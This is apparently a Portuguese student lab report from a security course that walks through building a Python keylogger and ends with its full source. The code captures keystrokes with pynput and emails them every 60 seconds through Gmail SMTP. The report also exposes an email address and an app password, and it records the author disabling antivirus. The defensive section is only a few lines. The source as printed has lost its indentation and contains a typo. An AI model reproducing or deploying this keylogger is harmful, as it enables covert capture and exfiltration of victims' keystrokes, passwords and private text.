Verificando novo arquivo de log:


PARTE 2.1- Criando arquivo de envio de informações por e-mail obtidos por Keylogger.

Para isso, criar conta GMAIL para testes com configuração proposta da aula, segue:


Conta criada: carlosmailshadowlogger@gmail.com

Acessado site “https://myaccount.google.com/apppasswords” e criado:

Ativando então


Gerada senha:


Voltando para Visual Studio, instalando biblioteca de envio de SMTP:
pip install secure-smtplib


Criando arquivo keylogger_email.py para envio dos dados, segue imagem com ajustes e adaptações de segurança (com senha ocultada, por segurança):




Executado ‘keylogger_email.py’ :


Verificando agora o que estou escrevendo, editando esse doc se vai aparecer no email que vai enviar.
Ao einserir “Teste 123
Carlos”
Deu erro:

Busca de texto erro nas comunidades e com ajuda de IA, adaptado:
Comentado o bloco:

Inserido novo, adaptado:

Executando teste então, executando “python .\keylogger_email.py”:


Verificando e-mail:

E demais emails com envio estão sendo enviados a cada 60 segundos:


PARTE 3 – COMO SE PROTEGER – caso KEYLOGGER

Concluindo, a parte de se proteger... Ter um bom antivírus, atualizado... firewall, enfim (o meu antivírus, este aluno que vos escreve... tive que desativar).
E eu, como profissional de dados, experiência com suporte e segurança de dados, sempre verifico o que está executando no gerenciador, bem como usar computadores remotos e monitorados nos ambientes de dados, limitado inclusive para limitar erro humano, sempre verificado por “sniffers” (programas de segurança da equipe de cibersegurança).

PARTE 4 – Código novo, usado, adaptado com correção do erro de teclar ENTER ou espaços:

rom pynput import keyboard
import smtplib
from email.mime.text import MIMEText
from threading import Timer

log = ""

#1- CONFIGURAÇÕES DO E-MAIL e conta criada
EMAIL_ORIGEM = "carlosmailshadowlogger@gmail.com"
EMAIL_DESTINO= "carlosmailshadowlogger@gmail.com"
SENHA_EMAIL = "pzmq hcmy xpmf mloe"

def enviar_email():
global log
if log:
msg = MIMEText(log)
msg['SUBJECT'] = "Dados capturados 'MALANDRAMENTE' pelo keylogger"
msg['From'] = EMAIL_ORIGEM
msg['To']= EMAIL_DESTINO

try:
server = smtplib.SMTP("smtp.gmail.com", 587)
server.starttls()
server.login(EMAIL_ORIGEM, SENHA_EMAIL)
server.send_message(msg)
server.quit()
except Exception as e:
print("Erro ao enviar", e)

log = ""

# Agendar o envio a cada 60 segundos
Timer(60, enviar_email).start()

# def on_press(key):
# global log
# try:
# log+= key.char
# except AttributeError:
# if key == keyboard.Key.space:
# log +=" "
# elif key == keyboard.Key.enter:
# log += "\n"
# elif keyboard.Key.backspace:
# log+="[<]"
# else:
# pass # Ignorar control, shift, etc...

def on_press(key):
global log
try:
# Tenta pegar o caractere da tecla
if key.char is not None:
log += key.char
except AttributeError:
# Se for tecla especial (não tem .char), entra aqui
# Você pode ignorar ou logar o nome da tecla
if key == key.space:
log += " "
elif key == key.enter:
log += "\n"
elif keyboard.Key.backspace:
log+="[<]"
else:
# log += f" [{key.name}] " # Opcional: logar outras teclas
pass # Ignorar control, shift, etc...

# Inicia o keylogger e dispara - faz o envio automático
with keyboard.Listener(on_press=on_press) as listener:
enviar_email()
listener.join()

FIM.

